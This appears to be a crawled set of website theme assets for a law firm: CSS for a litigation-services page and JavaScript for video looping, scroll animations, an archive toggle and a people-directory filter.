.litigation-services-page .stepper .stepper-item.visible .line {
  height: 70px;
}
.litigation-services-page .stepper .stepper-item p {
  font-size: 18px;
  margin-bottom: 0;
  line-height: 1.4;
  opacity: 0;
  transform: translateX(20px);
  transition: opacity 0.5s ease 0.2s, transform 0.5s ease 0.2s;
}
.litigation-services-page .stepper .stepper-item.visible p {
  opacity: 1;
  transform: translateX(0);
}
.litigation-services-page .stepper .stepper-image {
  width: 100%;
  height: 100%;
  padding: 0 20px;
}

.litigation-services-page .two-column-with-arrow {
  margin-top: 100px;
}
.litigation-services-page .two-column-with-arrow h4,
.litigation-services-page .two-column-with-arrow h4 p {
  font-family: Roboto;
  font-weight: 900;
  font-size: 26px;
  text-transform: none;
  letter-spacing: 0%;
  vertical-align: bottom;
  margin-bottom: 20px;
}
.litigation-services-page .two-column-with-arrow .column h5, .litigation-services-page .two-column-with-arrow .column .gf_progressbar_title,
.litigation-services-page .two-column-with-arrow .column h5 p,
.litigation-services-page .two-column-with-arrow .column .gf_progressbar_title p {
  font-family: Gelasio;
  font-weight: 700;
  font-style: italic;
  font-size: 20px;
  letter-spacing: 0%;
}
.litigation-services-page .two-column-with-arrow .column p {
  font-family: Roboto;
  font-weight: 400;
  font-size: 12px;
  letter-spacing: 0%;
  margin-left: 30px;
}
.litigation-services-page .two-column-with-arrow .column ul {
  list-style: none;
  margin-top: 20px;
  padding-left: 0;
}
.litigation-services-page .two-column-with-arrow .column ul li {
  margin-bottom: 16px;
  color: #000000;
  display: flex;
  align-items: center;
}
.litigation-services-page .two-column-with-arrow .column ul li h5, .litigation-services-page .two-column-with-arrow .column ul li .gf_progressbar_title,
.litigation-services-page .two-column-with-arrow .column ul li h5 p,
.litigation-services-page .two-column-with-arrow .column ul li .gf_progressbar_title p {
  margin-left: 0;
  margin-bottom: 0;
}
.litigation-services-page .two-column-with-arrow .column ul li:before {
  color: #282a2c;
  content: "\e005";
  margin-right: 10px;
  font-size: 22px;
  transition: transform 0.3s ease-in-out;
  font-family: "klarquist_icons";
  -webkit-font-smoothing: antialiased;
}

.litigation-services-page .cta {
  margin-top: 50px;
}
.litigation-services-page .cta hr {
  border-top: 1px solid #000000;
  margin-bottom: 40px;
}
.litigation-services-page .cta .cta-buttons {
  display: flex;
  gap: 40px;
  margin-top: 20px;
  padding-bottom: 100px;
}

.litigation-services-page {
  /* Tabs */
}
.litigation-services-page .column-with-border-top {
  border-top: 10px solid #000000;
}
.litigation-services-page span.highlighter {
  display: inline-block;
  line-height: 100%;
}
@media (max-width: 768px) {
  .litigation-services-page span.highlighter {
    display: inline;
  }
}
.litigation-services-page .section-title {
  font-family: Roboto;
  font-weight: 800;
  font-size: 38px;
  line-height: 100%;
  text-transform: none;
  color: var(--primary-color);
  background-color: transparent;
  margin-bottom: 40px;
}
.litigation-services-page .highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 50%, transparent 30%);
}
.litigation-services-page .highlighter--green {
  background-image: linear-gradient(to top, #c5e82b 50%, transparent 30%);
}
.litigation-services-page .highlighter--blue {
  background-image: linear-gradient(to top, #6daef0 50%, transparent 30%);
}
.litigation-services-page .tabs .tabs__nav {
  margin-top: 20px;
  margin-bottom: 1rem;
  list-style: none;
  padding: 0;
  display: flex;
  justify-content: center;
  flex-direction: row;
  gap: 2rem;
}
@media (max-width: 768px) {
  .litigation-services-page .tabs .tabs__nav {
    flex-direction: column;
  }
}
.litigation-services-page .tabs .tabs__nav .tabs__tab {
  padding: 3rem 6rem;
  cursor: pointer;
  border-style: solid;
  text-align: center;
}
.litigation-services-page .tabs .tabs__nav .tabs__tab.title {
  font-family: Roboto;
  font-weight: 700;
  font-size: 52px;
  line-height: 100%;
}
@media (max-width: 1024px) {
  .litigation-services-page .tabs .tabs__nav .tabs__tab {
    font-size: 40px;
    padding: 2rem 4rem;
  }
}
@media (max-width: 768px) {
  .litigation-services-page .tabs .tabs__nav .tabs__tab {
    font-size: 32px;
    padding: 1.5rem 3rem;
  }
}
.litigation-services-page .tabs .tabs__nav .is-active {
  color: white;
  background-color: black;
  font-weight: bold;
}
.litigation-services-page .tabs .tabs__pane {
  display: none;
  padding: 2rem 0;
}
.litigation-services-page .tabs .tabs__pane.is-active {
  display: block;
}

@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a, a:visited {
    text-decoration: underline;
  }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {
    content: "";
  }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr, img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }
  h2, h3 {
    page-break-after: avoid;
  }
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Bold.otf") format("opentype");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-BoldItalic.otf") format("opentype");
  font-weight: 700;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Italic.otf") format("opentype");
  font-weight: 400;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Roman.otf") format("opentype");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Semibold.otf") format("opentype");
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-SemiItalic.otf") format("opentype");
  font-weight: 600;
  font-style: italic;
  font-display: swap;
}
body.page-template-about-page .hero-header .wrapper {
  max-width: 1200px;
  width: 90%;
}

@media (min-width: 1025px) {
  body.page-template-about-page .hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  body.page-template-about-page .hero-header .wrapper {
    padding-left: 110px;
  }
}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/js/scripts.js
body_size: 250
content:
$(document).ready(function() {
  var iterations = 1;
  heroVideo = document.getElementById('hero-video');

  if (heroVideo) {
    heroVideo.addEventListener(
      'ended',
      function() {
        if (iterations < 2) {
          this.currentTime = 0;
          this.play();
          iterations++;
        }
      },
      false
    );
  }

  // $('.read-only input').attr('disabled', true);

  $('.info').each(function() {
    var infoWidth = $(this).width() + 21;
    $(this).css('width', infoWidth);
  });

  $('.expand').on('click', function() {
    $(this)
      .next()
      .slideToggle();
    $(this).toggleClass('on');
  });

  $('.input-patent-defenses').keypress(function(e) {
    var key = e.which;
    if (key == 13) {
      $('.btn-patent-defenses').click();
      return false;
    }
  });

  $('.btn-patent-defenses').on('click', function() {
    $('.input-patent-defenses').removeClass('error');
    var topic = $('.input-patent-defenses').val();
    if (topic != '') {
      window.open('http://patentdefenses.klarquist.com/?s=' + topic, '_blank');
    } else {
      $('.input-patent-defenses').addClass('error');
    }
  });

  var $radioWrapper = $('.gfield_radio');
  $radioLabels = $radioWrapper.find('label');

  $.each($radioLabels, function() {
    var text = $(this).text();
    $(this).html('<span>' + text + '</span>');
  });
});

if (window.isMobileOrTablet) {
  if (document.getElementById('hero-video')) document.getElementById('hero-video').style.left = '-999999px';
}

// Update the parallax effect for the "What to expect" section items
function handleParallax() {
  const stepperSection = document.querySelector(".stepper");
  const stepperRect = stepperSection.getBoundingClientRect();
  const stepperItems = document.querySelectorAll(".stepper-item");

  // Check if the expect section is in view
  if (stepperRect.top < window.innerHeight && stepperRect.bottom > 0) {
    // Calculate how far into the section we've scrolled (0 to 1)
    const sectionProgress = Math.min(
      1,
      Math.max(0, 1 - stepperRect.bottom / window.innerHeight)
    );

    // Make expect items visible as we scroll into the section
    stepperItems.forEach((item, index) => {
      // Get the item's position relative to the viewport
      const itemRect = item.getBoundingClientRect();

      // Check if the item is in the viewport
      if (itemRect.top < window.innerHeight * 0.85) {
        item.classList.add("visible");

        // Apply a slight horizontal movement as they appear
        const speed =
          Number.parseFloat(item.getAttribute("data-speed")) || 0.1;
        const movement = 20 * speed;
        item.style.transform = `translateX(${movement}px)`;
      } else {
        item.classList.remove("visible");
        item.style.transform = "translateX(0)";
      }
    });
  }
}

document.addEventListener("DOMContentLoaded", () => {
  // Initial call to set positions and visibility
  handleParallax();

  // Update on scroll
  window.addEventListener("scroll", handleParallax);

  // Update on resize
  window.addEventListener("resize", () => {
    handleParallax();
  });

  // Add animation on scroll for sections
  const animateSections = document.querySelectorAll(
    "section.litigation-services-page section:not(.hero-section)"
  );

  const observerOptions = {
    root: null,
    rootMargin: "0px",
    threshold: 0.1,
  };

  const sectionObserver = new IntersectionObserver((entries, observer) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        entry.target.style.opacity = "1";
        entry.target.style.transform = "translateY(0)";
        observer.unobserve(entry.target);
      }
    });
  }, observerOptions);

  animateSections.forEach((section) => {
    section.style.opacity = "0";
    section.style.transform = "translateY(20px)";
    section.style.transition = "opacity 0.6s ease, transform 0.6s ease";
    sectionObserver.observe(section);
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/js/blog.js
body_size: -892
content:
( function( $ )  {

	$(document).ready( function() {
		
		// add 'View More Archives' functionality to Archives sidebar widget
		archiveList = $(".klarquist_archives_widget ul");
		listItems = archiveList.children("li");
		listLength = listItems.length;

		// only add toggle button if there are more than 5 months to display
		if( listLength > 5 ) {
		  archiveList.append( '<button class="archive-toggle">View More Archives</button>' );
		}

		listItems.each(function(idx, li){
		  if(idx > 4) {
		    $(li).addClass('hidden');
		  }
		});

		$('.archive-toggle').click(function(){
		  listItems.removeClass( 'hidden' );
		  $(this).addClass( 'hidden' );
		});

	});

	
})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/js/ajax.min.js?ver=6.9
body_size: 303
content:
function reset_expertise(){$("#people-practice-filter").val(""),$("#people-technology-filter").val("")}function get_people_results(e){var t,o,p=new URLSearchParams(window.location.search),i=(void 0!==e?(t=e.target.value,o=window.location.href.split("?")[0],0<p.size&&history.replaceState({},"",o),e.target.value?("people-position-filter-desktop"===e.target.name&&(e.target.hasAttribute("data-primary-cat")?$(".people-filters-expertise").removeClass("hide"):($(".people-filters-expertise").addClass("hide"),reset_expertise())),"people-position-filter"===e.target.id&&(e.target.selectedOptions[0].hasAttribute("data-primary-cat")?$(".people-filters-expertise").removeClass("hide"):($(".people-filters-expertise").addClass("hide"),reset_expertise())),"people-position-filter-desktop"===e.target.name?($("input[name=people-position-filter-desktop]").removeAttr("checked"),$("#people-position-filter").val(t)):"people-position-filter"===e.target.id&&($("input[name=people-position-filter-desktop]").removeAttr("checked"),$(`input[name=people-position-filter-desktop][value=${t}]`).prop("checked",!0))):("people-position-filter-desktop"!==e.target.name&&("people-position-filter"!==e.target.id||e.target.hasAttribute("data-primary-cat"))||$(".people-filters-expertise").removeClass("hide"),"people-position-filter-desktop"===e.target.name?($("input[name=people-position-filter-desktop]").removeAttr("checked"),$("#people-position-filter").val("")):"people-position-filter"===e.target.id&&($("input[name=people-position-filter-desktop]").removeAttr("checked"),$("input[name=people-position-filter-desktop][value='']").prop("checked",!0)),e.target.classList.contains("people-filters-expertise-clear-button")&&reset_expertise())):0===p.size&&(o=$("#people-position-filter [data-primary-cat]").val(),$("#people-practice-filter").val(""),$("#people-technology-filter").val(""),$("#people-position-filter").val(o),$(".people-filters-expertise-clear-button").removeClass("active"),$(".people-filters-expertise").removeClass("hide")),$("#people-practice-filter").val()),l=$("#people-technology-filter").val(),s=(i||l?$(".people-filters-expertise-clear-button").addClass("active"):$(".people-filters-expertise-clear-button").removeClass("active"),window.people_div.html("Loading..."),$("#people-name-search").val().toLowerCase()),i=$("#people-practice-filter").val(),l=$("#people-technology-filter").val();const a=p.get("search_position")?p.get("search_position"):null,r=$("input[type=radio][name=people-position-filter-desktop]:checked").val();people=[],people_last=[],people_full=[],$.each(people_data,function(e,t){var o,p=!1;i&&!p&&(o=!1,$.each(t.practice_areas,function(e,t){t.id==i&&(o=!0)}),o||(p=!0)),l&&!p&&(o=!1,$.each(t.technologies,function(e,t){t.id==l&&(o=!0)}),o||(p=!0)),!r||p||t.employee_type&&t.employee_type.id&&t.employee_type.id==r||(p=!0),(p=!a||p||t.position&&t.position.id&&t.position.id==a?p:!0)||(s?(last_to_search=t.last_name.toLowerCase(),full_to_search=t.name.toLowerCase(),last_to_search.substr(0,s.length)==s?people_last.push(t):full_to_search.substr(0,s.length)==s&&people_full.push(t)):people.push(t))}),display_people_results(people=people.concat(people_last).concat(people_full))}function display_people_results(e){var t;e&&"object"==typeof e&&0<e.length?(Handlebars.registerHelper("grouped_each",function(e,t,o){var p,i="",l=[];if(t&&0<t.length){for(p=0;p<t.length;p++)0<p&&p%e==0&&(i+=o.fn(l),l=[]),l.push(t[p]);i+=o.fn(l)}return i}),t=$("#handlebars-template").html(),t=Handlebars.compile(t),$("#people-listing").html(t(e)),"undefined"!=typeof Engine&&Engine.ui.expandedContent()):window.people_div.html('<div class="no-people"><h2><i class="fa fa-user-circle-o fa-2x" aria-hidden="true"></i></h2><p>No team members match your search criteria.<br />Please adjust your filters.</p></div>')}$(document).ready(function(){window.people_div=$("#people-listing");var l=$(".custom-dropdown");0<window.people_div.length&&(searchTimeout="",$("#people-name-search").keydown(function(e){clearTimeout(searchTimeout),searchTimeout=setTimeout(function(){get_people_results(e)},200)}),get_people_results(),$("#people-practice-filter, #people-technology-filter, #people-position-filter, input[type=radio][name=people-position-filter-desktop]").change(function(e){get_people_results(e)}),$(".people-filters-expertise-clear-button").click(function(e){get_people_results(e)})),l.each(function(){var e=$(this).find(".drop--trigger a, .drop--status"),t=($(this).find(".drop--status"),$(this).find(".drop--children")),i="on";$("html").click(function(){$(".custom-dropdown").removeClass(i)}),$(".ajax-dropdown-filters").click(function(e){e.stopPropagation()}),e.on("click",function(e){e.preventDefault();e=$(this).closest(".custom-dropdown");e.hasClass("on")?e.removeClass("on"):(l.removeClass(i),e.toggleClass(i))}),t.find("a").on("click",function(e){e.preventDefault();var e=$(this).data("value"),t=$(this).text(),o=$(this).data("type"),p=$("#"+o),o=$(".drop--status."+o+"-status");l.removeClass(i),o.text(t),p.val(e).change()})}),$(".hidden-dropdowns select").on("change",function(){var e=$(this).attr("id")+"-status",t=$(this).find("option:selected").text();$("."+e).text(t)})});